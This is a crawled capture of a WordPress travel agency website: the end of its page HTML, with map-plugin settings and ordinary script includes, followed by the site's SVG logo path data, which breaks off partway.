class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/rosehilltravel.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/rosehilltravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/rosehilltravel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/tourmaster/tour/tourmaster-tour.js?ver=6.4.7" id="tourmaster-tour-script-js"></script>
<script defer type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762966210" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosehilltravel.com/wp-content/uploads/2020/05/RoseHillTravel_logo_bluesvg.svg
body_size: 7245
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 290 62" style="enable-background:new 0 0 290 62;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#252A39;}
</style>
<g id="bg">
</g>
<g id="artwork">
	<g>
		<path class="st0" d="M114.43,30.45c0.12,0.28,0.32,0.28,0.61,0c0.77-0.77,1.44-1.66,2.03-2.66c0.58-1.01,0.74-2.06,0.45-3.15
			c-0.08-0.24-0.26-0.46-0.54-0.64c-0.28-0.18-0.55-0.31-0.79-0.39c-0.44-0.12-0.94-0.01-1.48,0.33c-0.54,0.34-0.9,0.78-1.06,1.3
			c-0.32,0.89-0.4,1.78-0.24,2.66C113.56,28.79,113.9,29.64,114.43,30.45z"/>
		<path class="st0" d="M141.86,50.5c0.32-1.49,0.7-3.08,1.12-4.75c0.42-1.68,0.88-3.34,1.36-5c0.48-1.66,0.97-3.22,1.45-4.69
			c0.48-1.47,0.93-2.76,1.33-3.85c0.08-0.16,0.15-0.32,0.21-0.48c0.06-0.16,0.15-0.3,0.27-0.42c1.41-1.74,2.75-3.57,4-5.51
			c1.25-1.94,2.38-3.96,3.39-6.06c1.01-2.1,1.87-4.28,2.57-6.54c0.71-2.26,1.2-4.58,1.48-6.97c0.12-1.09-0.26-1.84-1.15-2.24
			c-0.45-0.2-0.88-0.22-1.3-0.06c-0.42,0.16-0.78,0.42-1.06,0.79c-0.77,0.85-1.49,1.77-2.18,2.76s-1.37,2.03-2.06,3.12
			c-0.65,1.09-1.3,2.27-1.97,3.54c-0.67,1.27-1.34,2.61-2.03,4.03c-0.69,1.01-1.54,2.46-2.54,4.36c-1.01,1.9-2.11,4.02-3.3,6.36
			c-1.19,2.34-2.42,4.76-3.69,7.27c-1.27,2.5-2.49,4.85-3.66,7.06c-1.17,2.2-2.27,4.12-3.3,5.75c-1.03,1.63-1.89,2.76-2.57,3.36
			c-0.32,0.2-0.66,0.29-1,0.27c-0.34-0.02-0.62-0.23-0.82-0.64c-0.16-0.85-0.15-2.06,0.03-3.63c0.18-1.58,0.48-3.28,0.91-5.12
			c0.42-1.84,0.93-3.72,1.51-5.66c0.58-1.94,1.18-3.71,1.79-5.33c0.08-0.16,0.15-0.32,0.21-0.48c0.06-0.16,0.15-0.3,0.27-0.42
			c1.41-1.74,2.82-3.76,4.21-6.09c1.39-2.32,2.69-4.77,3.88-7.36c1.19-2.58,2.21-5.21,3.06-7.87c0.85-2.66,1.41-5.19,1.7-7.57
			c0.12-1.09-0.26-1.84-1.15-2.24c-0.45-0.2-0.88-0.22-1.3-0.06c-0.42,0.16-0.78,0.42-1.06,0.79c-0.77,0.85-1.49,1.77-2.18,2.76
			c-0.69,0.99-1.37,2.03-2.06,3.12c-1.49,2.5-3.01,5.41-4.54,8.72c-1.54,3.31-2.96,6.74-4.27,10.3c-1.31,3.55-2.44,7.08-3.39,10.57
			c-0.11,0.39-0.19,0.76-0.29,1.14l-0.22,0.22c-1.45,1.62-2.93,3.22-4.42,4.82c-1.49,1.6-3.07,3.24-4.72,4.94
			c-0.69,0.69-1.23,1.17-1.64,1.45c-0.4,0.28-0.57,0.12-0.48-0.48c0.04-0.32,0.14-0.79,0.3-1.39c0.16-0.61,0.34-1.24,0.54-1.91
			c0.2-0.67,0.39-1.3,0.58-1.91c0.18-0.61,0.31-1.07,0.39-1.39c0.2-0.69,0.38-1.34,0.55-1.97c0.16-0.63,0.34-1.28,0.54-1.97
			c0.24-0.73,0.27-1.45,0.09-2.18c-0.18-0.73-0.46-1.34-0.85-1.85c-0.38-0.5-0.82-0.84-1.3-1c-0.48-0.16-0.91-0.06-1.27,0.3
			c-0.36,0.6-0.65,1.19-0.85,1.76c-0.69,1.9-1.28,4.01-1.79,6.33c-0.03,0.16-0.06,0.31-0.09,0.47c-0.32,0.34-0.66,0.7-1.02,1.1
			c-0.93,1.03-1.89,2.12-2.88,3.27c-0.99,1.15-1.98,2.29-2.97,3.42c-0.99,1.13-1.9,2.1-2.73,2.91c-0.83,0.81-1.53,1.39-2.12,1.76
			c-0.59,0.36-0.98,0.34-1.18-0.06c-0.08-0.24,0.08-0.94,0.48-2.09c0.4-1.15,0.89-2.52,1.45-4.12c0.57-1.6,1.16-3.28,1.79-5.06
			c0.63-1.78,1.14-3.41,1.54-4.91c0.16-0.57,0.23-1.07,0.21-1.51c-0.02-0.44-0.31-0.87-0.88-1.27c-0.53-0.28-1.05-0.48-1.57-0.6
			c-0.65-0.2-1.28-0.21-1.91-0.03c-0.63,0.18-1.26,0.43-1.91,0.76c-1.57,0.81-3.05,1.76-4.42,2.85c-1.37,1.09-2.69,2.24-3.94,3.45
			c-0.61,0.57-1.13,1.15-1.57,1.76c0-0.48,0.05-0.97,0.15-1.45c0.1-0.48,0.19-0.95,0.27-1.39c0.57-1.61,1.09-3.23,1.57-4.84
			c0.48-1.61,1.05-3.27,1.7-4.97c0-0.08,0.08-0.2,0.24-0.36c1.13-1.17,2.33-2.76,3.6-4.75c1.27-2,2.43-4.14,3.48-6.42
			c1.05-2.28,1.88-4.55,2.48-6.81c0.61-2.26,0.79-4.26,0.55-6c-0.04-0.32-0.17-0.64-0.39-0.94c-0.22-0.3-0.5-0.54-0.82-0.7
			c-0.32-0.16-0.68-0.23-1.06-0.21c-0.38,0.02-0.76,0.17-1.12,0.45c-0.65,0.48-1.27,1.11-1.88,1.88c-0.61,0.77-1.17,1.66-1.7,2.66
			c-0.97,1.94-1.97,4.04-3,6.3c-1.03,2.26-2.02,4.6-2.97,7.03c-0.95,2.42-1.84,4.87-2.66,7.36c-0.83,2.48-1.56,4.9-2.21,7.24
			c-0.22,0.71-0.42,1.54-0.63,2.43c-0.37,0.33-0.79,0.73-1.31,1.21c-0.61,0.57-1.23,1.15-1.88,1.76c-0.65,0.61-1.29,1.18-1.94,1.73
			c-0.65,0.54-1.23,1-1.76,1.36c-0.44,0.24-1.03,0.53-1.76,0.85c-0.73,0.32-1.44,0.52-2.15,0.58c-0.71,0.06-1.28-0.06-1.73-0.36
			c-0.44-0.3-0.61-0.98-0.48-2.03c0-0.4,0.22-0.9,0.67-1.48c0.44-0.58,0.97-1.16,1.57-1.73c0.61-0.56,1.23-1.11,1.88-1.63
			c0.65-0.52,1.15-0.95,1.51-1.27c0.73-0.69,1.24-1.34,1.54-1.97c0.3-0.63,0.53-1.38,0.7-2.27c0.2-0.93,0.07-1.72-0.39-2.36
			c-0.47-0.65-1.12-1.07-1.97-1.27c-1.66,0.04-3.1,0.5-4.33,1.39c-1.23,0.89-2.25,2.03-3.06,3.42c-0.4,0.68-0.74,1.4-1.04,2.14
			c-0.2,0.05-0.42,0.1-0.66,0.16c-0.83,0.22-1.7,0.49-2.6,0.82c-0.91,0.32-1.78,0.65-2.6,0.97c-0.83,0.32-1.44,0.58-1.85,0.79
			c-0.32,0.12-0.53,0.17-0.61,0.15c-0.08-0.02-0.24-0.15-0.48-0.39c-0.2-0.2-0.45-0.47-0.76-0.82s-0.61-0.7-0.91-1.06
			c-0.3-0.36-0.61-0.72-0.91-1.06c-0.3-0.34-0.54-0.64-0.7-0.88c-0.36-0.69-0.49-1.37-0.39-2.06c0.1-0.69,0.32-1.29,0.67-1.82
			c0.34-0.52,0.74-0.94,1.18-1.24c0.44-0.3,0.83-0.41,1.15-0.33c0.04,0.16,0.14,0.45,0.3,0.85c0.16,0.4,0.26,0.69,0.3,0.85
			c0.2,0.81,0.52,1.7,0.94,2.66c0.42,0.97,1.08,1.62,1.97,1.94c0.48,0.2,0.79,0.16,0.91-0.12c0.12-0.28,0.14-0.62,0.06-1.03
			c-0.12-0.44-0.24-0.86-0.36-1.24c-0.12-0.38-0.24-0.83-0.36-1.33c-0.12-0.5-0.21-1.11-0.27-1.82c-0.06-0.71-0.09-1.62-0.09-2.76
			c0-0.28-0.12-0.5-0.36-0.67c-0.24-0.16-0.46-0.28-0.67-0.36c-0.2-0.08-0.43-0.15-0.7-0.21c-0.26-0.06-0.52-0.15-0.76-0.27
			c-0.57-0.24-1.1-0.26-1.61-0.06c-0.51,0.2-1,0.46-1.48,0.79c-1.17,0.85-2.21,1.97-3.12,3.36c-0.91,1.39-1.36,2.88-1.36,4.45
			c0,0.36,0.03,0.71,0.08,1.05c-0.57,0.2-1.11,0.38-1.63,0.52c-0.48,0.12-1.01,0.28-1.57,0.48c-0.57,0.2-1.09,0.32-1.57,0.36
			c0.04-0.24,0.1-0.61,0.18-1.09c0.08-0.48,0.1-1.02,0.06-1.61c-0.04-0.58-0.16-1.19-0.36-1.82c-0.2-0.63-0.54-1.2-1.03-1.73
			c-0.57-0.69-1.22-1.15-1.97-1.39c-0.75-0.24-1.57-0.28-2.45-0.12c-1.41,0.16-2.66,0.76-3.72,1.79c-1.07,1.03-1.95,2.15-2.64,3.36
			c-0.24,0.4-0.42,0.85-0.54,1.33c-0.12,0.48-0.24,0.95-0.36,1.39c-0.08,0.12-0.17,0.2-0.27,0.24c-0.1,0.04-0.19,0.08-0.27,0.12
			c-0.08,0.04-0.16,0.11-0.24,0.21c-0.08,0.1-0.14,0.29-0.18,0.58c-0.16,0.6-0.3,1.38-0.42,2.33c-0.12,0.95-0.15,1.92-0.09,2.91
			c0.06,0.99,0.24,1.91,0.55,2.76c0.3,0.85,0.76,1.47,1.36,1.88c0.81,0.65,1.78,0.97,2.91,0.97c0.81,0,1.64-0.36,2.51-1.09
			c0.87-0.73,1.7-1.6,2.48-2.6c0.79-1.01,1.5-2.05,2.15-3.12c0.65-1.07,1.15-1.93,1.51-2.57c0.85-0.44,1.75-0.79,2.7-1.03
			c0.95-0.24,1.91-0.58,2.88-1.03c0.13-0.08,0.32-0.21,0.54-0.36c0.17,0.39,0.37,0.78,0.61,1.15c0.79,1.17,1.58,2.32,2.39,3.45
			c-1.17,0.97-2.29,1.99-3.36,3.06c-1.07,1.07-2.05,2.37-2.94,3.91c-0.36,0.61-0.67,1.27-0.91,2c-0.19,0.68-0.29,1.36-0.33,2.04
			c-1.51,0.54-3.11,0.87-4.79,0.96c-1.92,0.1-3.83-0.06-5.72-0.48c-1.9-0.42-3.72-1.09-5.45-2c-1.74-0.91-3.29-2.03-4.66-3.36
			c-0.93-0.93-1.84-2.08-2.73-3.45c-0.89-1.37-1.69-2.85-2.39-4.42c-0.71-1.57-1.27-3.16-1.7-4.75c-0.42-1.6-0.64-3.06-0.64-4.39
			c0-0.08,0-0.16,0-0.24s0.04-0.12,0.12-0.12c0.12-0.08,0.25-0.13,0.39-0.15c0.14-0.02,0.27-0.07,0.39-0.15
			c1.98-0.61,3.97-1.39,5.97-2.36c2-0.97,3.89-2.1,5.66-3.39c1.78-1.29,3.38-2.76,4.81-4.42c1.43-1.65,2.61-3.49,3.54-5.51
			c0.36-0.77,0.53-1.6,0.51-2.48c-0.02-0.89-0.19-1.74-0.51-2.57c-0.32-0.83-0.8-1.59-1.42-2.27c-0.63-0.69-1.38-1.23-2.27-1.63
			C32.24,6.25,30.2,5.7,28.1,5.62c-2.1-0.08-4.4,0.16-6.9,0.73c-0.73,0.16-1.63,0.41-2.73,0.76c-1.09,0.34-2.23,0.77-3.42,1.27
			c-1.19,0.5-2.34,1.1-3.45,1.79c-1.11,0.69-2.05,1.44-2.82,2.27c-0.77,0.83-1.28,1.73-1.54,2.69c-0.26,0.97-0.11,2,0.45,3.09
			c0.48-0.77,1.29-1.55,2.42-2.36c1.13-0.81,2.36-1.55,3.69-2.24c1.33-0.69,2.67-1.29,4.03-1.82c1.35-0.52,2.49-0.89,3.42-1.09
			c0.97-0.24,1.99-0.43,3.06-0.58c1.07-0.14,2.14-0.21,3.21-0.21c1.07,0,2.1,0.09,3.09,0.27c0.99,0.18,1.89,0.47,2.7,0.88
			c0.85,0.4,1.1,1.08,0.76,2.03c-0.34,0.95-1.05,2-2.12,3.15c-1.07,1.15-2.42,2.36-4.06,3.63c-1.63,1.27-3.33,2.44-5.09,3.51
			c-1.76,1.07-3.45,1.98-5.09,2.73c-1.64,0.75-3.02,1.2-4.15,1.36c0.89-1.09,1.72-2.32,2.48-3.69c0.77-1.37,1.68-2.58,2.73-3.63
			c0.44-0.44,1-0.8,1.67-1.06c0.67-0.26,1.28-0.56,1.85-0.88c0.53-0.32,0.58-0.78,0.18-1.36c-0.4-0.58-1.01-1.08-1.82-1.48
			c-0.97-0.45-1.96-0.5-2.97-0.18c-1.01,0.32-2,0.89-2.97,1.7c-0.97,0.81-1.91,1.78-2.82,2.91c-0.91,1.13-1.75,2.27-2.51,3.42
			c-0.77,1.15-1.45,2.23-2.06,3.24c-0.61,1.01-1.09,1.8-1.45,2.36c-0.12,0.4-0.38,0.61-0.79,0.61c-0.57,0.08-1.11,0.15-1.64,0.21
			c-0.52,0.06-1.05,0.13-1.57,0.21c-0.36,0.08-0.72,0.16-1.06,0.24C0.47,30.17,0.2,30.37,0,30.69c0.2,0.36,0.45,0.65,0.76,0.85
			c0.3,0.2,0.64,0.36,1,0.48c0.36,0.08,0.72,0.18,1.06,0.3c0.34,0.12,0.7,0.24,1.06,0.36c-0.93,1.98-1.53,3.96-1.82,5.93
			c-0.28,1.98-0.3,4.18-0.06,6.6c0.12,1.01,0.4,1.84,0.85,2.48c0.44,0.77,0.87,0.77,1.27,0c0.56-1.13,1.05-2.29,1.45-3.48
			c0.4-1.19,0.8-2.38,1.18-3.57c0.38-1.19,0.8-2.38,1.24-3.57c0.44-1.19,1.01-2.33,1.7-3.42c0-0.16,0.16-0.24,0.48-0.24h1.39
			c0.2,2.99,0.89,5.97,2.06,8.93c1.17,2.97,2.72,5.68,4.63,8.15c1.92,2.46,4.17,4.54,6.75,6.24c2.58,1.7,5.39,2.75,8.42,3.15
			c1.13,0.16,2.37,0.17,3.73,0.03c1.35-0.14,2.62-0.41,3.81-0.82c1.19-0.4,2.24-0.96,3.15-1.66c0.43-0.34,0.79-0.71,1.07-1.12
			c0.18,1.06,0.67,2.05,1.51,2.97c0.36,0.44,0.81,0.74,1.33,0.88c0.53,0.14,1.07,0.21,1.64,0.21c1.01,0,1.94-0.2,2.79-0.61
			c0.85-0.4,1.64-0.95,2.36-1.63c0.73-0.69,1.38-1.45,1.97-2.3c0.58-0.85,1.16-1.74,1.73-2.66c0.4-0.97,0.73-1.83,0.97-2.57
			c0.24-0.75,0.39-1.48,0.45-2.21c0.06-0.73-0.01-1.49-0.21-2.27c-0.2-0.79-0.55-1.73-1.03-2.82c0.12-0.08,0.29-0.16,0.52-0.24
			c0.22-0.08,0.37-0.16,0.45-0.24c0.77-0.48,1.68-0.98,2.73-1.48c0.78-0.38,1.46-0.72,2.04-1.04c0,0.02-0.01,0.03-0.01,0.04
			c-0.4,1.66-0.57,3.25-0.48,4.78c0,2.02,0.6,3.47,1.79,4.36c1.19,0.89,2.71,1.27,4.57,1.15c1.05-0.16,2.07-0.51,3.06-1.06
			c0.99-0.54,1.94-1.19,2.85-1.94c0.91-0.75,1.78-1.56,2.6-2.45c0.62-0.67,1.21-1.31,1.77-1.93c-0.03,0.39-0.07,0.78-0.08,1.17
			c-0.02,1.27,0.15,2.47,0.51,3.6c0.36,1.13,1.03,2.06,2,2.79c0.44,0.24,0.83,0.16,1.15-0.24c0.36-0.93,0.84-1.85,1.42-2.76
			c0.58-0.91,1.22-1.79,1.91-2.63c1.17-1.41,2.47-2.67,3.91-3.79c1.43-1.11,2.92-2.25,4.45-3.42c0.2,0,0.3,0.04,0.3,0.12v0.12
			c-1.05,1.82-1.9,3.57-2.54,5.27c-0.45,1.17-0.86,2.34-1.24,3.51c-0.38,1.17-0.8,2.34-1.24,3.51c-0.12,0.48-0.22,0.9-0.3,1.24
			c-0.08,0.34-0.14,0.68-0.18,1c-0.08,0.81-0.01,1.54,0.21,2.21c0.22,0.67,0.55,1.25,1,1.76c0.44,0.5,0.98,0.9,1.6,1.18
			c0.63,0.28,1.3,0.42,2.03,0.42c0.73,0,1.59-0.35,2.6-1.06c1.01-0.71,2.07-1.61,3.18-2.69c1.11-1.09,2.23-2.3,3.36-3.63
			c1.13-1.33,2.19-2.65,3.18-3.94c0.28-0.37,0.53-0.71,0.8-1.07c-0.03,0.72-0.03,1.44,0.01,2.16c0,0.73,0.19,1.4,0.58,2.03
			c0.38,0.63,0.92,1.16,1.61,1.61c0.2,0.16,0.47,0.26,0.82,0.3c0.34,0.04,0.7,0.03,1.06-0.03c0.36-0.06,0.72-0.15,1.06-0.27
			c0.34-0.12,0.62-0.26,0.82-0.42c0.57-0.48,1.09-1.01,1.57-1.57c0.4-0.36,0.95-0.96,1.63-1.79c0.69-0.83,1.4-1.73,2.15-2.73
			c0.75-0.99,1.46-1.96,2.15-2.91c0.3-0.42,0.57-0.79,0.82-1.14c-0.35,1.68-0.63,3.29-0.82,4.81c-0.32,2.5-0.36,4.99-0.12,7.45
			c0.16,1.05,0.71,1.89,1.63,2.51c0.93,0.63,1.92,0.96,2.97,1c1.13-0.12,2.18-0.63,3.15-1.51c0.57-0.53,1.36-1.74,2.39-3.63
			c1.03-1.9,2.14-4.12,3.33-6.66c1.19-2.54,2.42-5.21,3.69-7.99c1.27-2.79,2.43-5.33,3.48-7.63c-1.41,3.84-2.65,7.63-3.69,11.39
			c-1.05,3.76-1.76,7.15-2.12,10.18c-0.32,2.5-0.36,4.98-0.12,7.45c0.16,1.05,0.71,1.89,1.63,2.51c0.93,0.62,1.92,0.96,2.97,1
			c1.13-0.12,2.18-0.63,3.15-1.51c1.33-1.21,2.67-2.81,4.03-4.78c1.35-1.98,2.62-4.02,3.81-6.12c1.19-2.1,2.26-4.1,3.21-6
			c0.95-1.9,1.72-3.35,2.33-4.36c0.12-0.36,0.09-0.67-0.09-0.91c-0.18-0.24-0.44-0.2-0.76,0.12c-0.12,0.16-0.26,0.33-0.42,0.51
			c-0.16,0.18-0.28,0.35-0.36,0.52c-0.69,1.05-1.59,2.37-2.7,3.97c-1.11,1.6-2.3,3.22-3.57,4.88c-1.27,1.66-2.56,3.25-3.88,4.78
			c-1.31,1.53-2.51,2.79-3.6,3.75c-0.32,0.2-0.57,0.38-0.73,0.55c-0.16,0.16-0.34,0.04-0.55-0.36c-0.12-0.57-0.11-1.42,0.03-2.57
			C141.31,53.31,141.54,51.99,141.86,50.5z M153.13,18.04c1.37-3.07,2.93-6.06,4.66-8.96c-0.12,0.65-0.38,1.5-0.79,2.57
			c-0.4,1.07-0.87,2.21-1.39,3.42c-0.53,1.21-1.09,2.46-1.7,3.76c-0.61,1.29-1.21,2.49-1.82,3.6c-0.61,1.11-1.18,2.1-1.73,2.97
			c-0.55,0.87-1,1.48-1.36,1.85C150.38,24.17,151.76,21.1,153.13,18.04z M134.81,22.03c0.83-1.94,1.68-3.91,2.54-5.91
			c0.87-2,1.77-3.94,2.7-5.84c0.93-1.9,1.82-3.57,2.66-5.03c-0.12,0.69-0.41,1.65-0.88,2.88c-0.46,1.23-1.01,2.6-1.63,4.09
			c-0.63,1.49-1.31,3.05-2.06,4.66c-0.75,1.61-1.47,3.13-2.18,4.54c-0.71,1.41-1.36,2.65-1.97,3.69c-0.61,1.05-1.09,1.76-1.45,2.12
			C133.22,25.71,133.98,23.97,134.81,22.03z M91.46,24.03c0.79-1.82,1.61-3.71,2.45-5.69c0.85-1.98,1.67-3.87,2.45-5.66
			c0.79-1.8,1.4-3.18,1.85-4.15c0.28,0.53,0.31,1.33,0.09,2.42c-0.22,1.09-0.59,2.32-1.09,3.69c-0.51,1.37-1.11,2.8-1.82,4.27
			c-0.71,1.48-1.41,2.86-2.12,4.15c-0.71,1.29-1.39,2.4-2.06,3.33c-0.67,0.93-1.18,1.53-1.54,1.82
			C90.07,27.24,90.67,25.85,91.46,24.03z M71.05,35.3c0.63-0.65,1.48-1.17,2.57-1.58c-0.32,0.97-0.84,1.79-1.54,2.45
			c-0.71,0.67-1.5,1.32-2.39,1.97C69.97,36.89,70.42,35.94,71.05,35.3z M39.55,43.93c-0.34,0.67-0.75,1.32-1.21,1.97
			c-0.46,0.65-0.95,1.22-1.45,1.73c-0.51,0.5-0.96,0.8-1.36,0.88c-0.2-0.32-0.36-0.77-0.48-1.33c-0.12-0.57-0.2-1.16-0.24-1.79
			c-0.04-0.63-0.04-1.23,0-1.82c0.04-0.58,0.12-1.06,0.24-1.42c0.81,0.16,1.67,0.24,2.6,0.24c0.93,0,1.8-0.04,2.6-0.12
			C40.12,42.71,39.89,43.26,39.55,43.93z M41.28,38.81c0,0.08-0.04,0.16-0.12,0.24c-0.08,0.08-0.16,0.12-0.24,0.12
			c-0.2,0-0.58,0.04-1.12,0.12c-0.54,0.08-1.11,0.13-1.7,0.15c-0.59,0.02-1.11,0.01-1.57-0.03c-0.46-0.04-0.7-0.16-0.7-0.36
			c0.04-0.44-0.14-0.85-0.54-1.21c-0.08-0.08-0.12-0.22-0.12-0.42c0.44-0.69,0.91-1.35,1.39-2c0.48-0.65,1.13-1.21,1.94-1.7
			c0.4-0.2,0.83-0.28,1.27-0.24c0.44,0.04,0.81,0.22,1.09,0.55c0.56,0.57,0.86,1.31,0.88,2.24C41.75,37.19,41.6,38.04,41.28,38.81z
			 M54.85,48.68c-0.26,0.97-0.72,1.95-1.36,2.94c-0.65,0.99-1.39,1.9-2.24,2.73c-0.85,0.83-1.68,1.42-2.48,1.79
			c-0.2-0.69-0.09-1.5,0.33-2.45c0.42-0.95,0.97-1.91,1.64-2.88c0.67-0.97,1.38-1.87,2.15-2.69s1.37-1.46,1.82-1.91
			C55.06,46.88,55.11,47.71,54.85,48.68z"/>
		<path class="st0" d="M194.22,15.16c-0.06-0.3-0.17-0.6-0.33-0.88c-0.16-0.28-0.32-0.55-0.48-0.79c-0.16-0.24-0.2-0.46-0.12-0.67
			c3.47-0.2,7-0.3,10.57-0.3c3.57,0,7.14,0,10.69,0c0.57,0,1.13,0,1.7,0c0.56,0,1.13-0.04,1.7-0.12c0.56-0.08,0.9-0.22,1-0.42
			c0.1-0.2,0.04-0.43-0.18-0.7c-0.22-0.26-0.56-0.52-1-0.79c-0.45-0.26-0.91-0.51-1.39-0.76c-0.48-0.24-0.94-0.44-1.36-0.6
			c-0.42-0.16-0.74-0.26-0.94-0.3c-3.31-0.6-6.93-1.05-10.87-1.33c-3.94-0.28-7.83-0.35-11.69-0.21c-3.86,0.14-7.5,0.52-10.93,1.12
			c-3.43,0.61-6.32,1.48-8.66,2.6c-1.09,0.57-1.63,1.41-1.63,2.54c0,0.44,0.16,0.85,0.48,1.21c0.32,0.36,0.7,0.7,1.15,1
			c0.44,0.3,0.92,0.59,1.42,0.85c0.5,0.26,0.96,0.5,1.36,0.7c0.77,0.4,1.58,0.72,2.45,0.94c0.87,0.22,1.77,0.33,2.69,0.33
			c0.69,0,0.98-0.17,0.88-0.51c-0.1-0.34-0.38-0.74-0.85-1.18c-0.46-0.44-0.96-0.89-1.48-1.33c-0.53-0.44-0.87-0.77-1.03-0.97
			c0.65-0.2,1.61-0.41,2.88-0.64c1.27-0.22,2.56-0.4,3.88-0.54c1.31-0.14,2.51-0.24,3.6-0.3c1.09-0.06,1.78-0.03,2.06,0.09
			c-0.04,0.08-0.16,0.22-0.36,0.42c-1.41,1.98-2.72,4.19-3.91,6.63c-1.19,2.44-2.27,4.98-3.24,7.6c-0.97,2.62-1.8,5.26-2.48,7.9
			c-0.69,2.65-1.21,5.12-1.57,7.42c-0.08,0.4-0.16,1.12-0.24,2.15c-0.08,1.03-0.1,2.11-0.06,3.24c0.04,1.13,0.16,2.17,0.36,3.12
			c0.2,0.95,0.58,1.54,1.15,1.79c0.4,0.2,0.73,0.04,0.97-0.48c0.16-0.6,0.31-1.13,0.46-1.57c0.14-0.45,0.27-0.85,0.39-1.21
			c0.12-0.36,0.23-0.73,0.33-1.09c0.1-0.36,0.21-0.77,0.33-1.21c1.94-6.58,3.85-12.45,5.75-17.59c1.9-5.15,4.02-9.9,6.36-14.26
			C194.21,15.75,194.28,15.46,194.22,15.16z"/>
		<path class="st0" d="M207.67,37.69c0.38-0.67,0.72-1.28,1-1.85c0.12-0.4,0.17-0.89,0.15-1.45c-0.02-0.57-0.13-1.14-0.33-1.73
			c-0.2-0.58-0.49-1.11-0.88-1.57c-0.38-0.46-0.9-0.8-1.54-1c-1.25-0.12-2.45,0.15-3.6,0.82c-1.15,0.67-2.24,1.51-3.27,2.54
			c-1.03,1.03-1.98,2.14-2.85,3.33c-0.87,1.19-1.66,2.23-2.39,3.12c0.32-1.09,0.62-2.2,0.88-3.33c0.26-1.13,0.31-2.1,0.15-2.91
			c-0.08-0.32-0.26-0.57-0.55-0.73c-0.28-0.16-0.61-0.23-0.97-0.21c-0.36,0.02-0.7,0.12-1,0.3c-0.3,0.18-0.49,0.44-0.57,0.76
			c-0.28,1.21-0.56,2.48-0.82,3.82c-0.26,1.33-0.51,2.66-0.76,4c-0.24,1.33-0.49,2.6-0.76,3.81c-0.26,1.21-0.53,2.3-0.82,3.27
			c-0.2,0.53-0.24,1.02-0.12,1.48c0.12,0.46,0.4,0.78,0.85,0.94c0.45,0.16,0.83,0.06,1.15-0.3c1.09-1.53,2.18-3.19,3.27-4.97
			c1.09-1.78,2.21-3.49,3.36-5.15c1.15-1.66,2.37-3.16,3.66-4.51c1.29-1.35,2.71-2.37,4.24-3.06c-0.57,0.81-1.07,1.66-1.51,2.54
			c-0.44,0.89-0.77,1.8-0.97,2.73c-0.2,0.93-0.23,1.85-0.09,2.76c0.14,0.91,0.54,1.81,1.18,2.7c0.2,0.24,0.55,0.42,1.03,0.54
			c0.48,0.12,0.97,0.17,1.45,0.15c0.48-0.02,0.87-0.11,1.15-0.27c0.28-0.16,0.3-0.4,0.06-0.73c-0.61-0.52-0.93-1.12-0.97-1.79
			c-0.04-0.67,0.05-1.34,0.27-2.03C206.98,39.03,207.28,38.35,207.67,37.69z"/>
		<path class="st0" d="M287.86,38.63c-0.89,0.93-1.81,1.97-2.76,3.12c-0.95,1.15-1.92,2.33-2.91,3.54
			c-0.99,1.21-2.03,2.42-3.12,3.63c-1.09,1.21-2.24,2.34-3.45,3.39c-0.32,0.2-0.66,0.29-1,0.27c-0.34-0.02-0.62-0.23-0.82-0.64
			c-0.16-0.85-0.15-2.06,0.03-3.63c0.18-1.58,0.48-3.28,0.91-5.12c0.42-1.84,0.93-3.72,1.51-5.66s1.18-3.71,1.79-5.33
			c0.08-0.16,0.15-0.32,0.21-0.48c0.06-0.16,0.15-0.3,0.27-0.42c1.41-1.74,2.75-3.57,4-5.51c1.25-1.94,2.38-3.96,3.39-6.06
			c1.01-2.1,1.87-4.28,2.57-6.54c0.71-2.26,1.2-4.58,1.48-6.97c0.12-1.09-0.26-1.84-1.15-2.24c-0.45-0.2-0.88-0.22-1.3-0.06
			c-0.42,0.16-0.78,0.42-1.06,0.79c-0.77,0.85-1.5,1.77-2.18,2.76c-0.69,0.99-1.37,2.03-2.06,3.12c-1.49,2.5-2.93,5.21-4.3,8.12
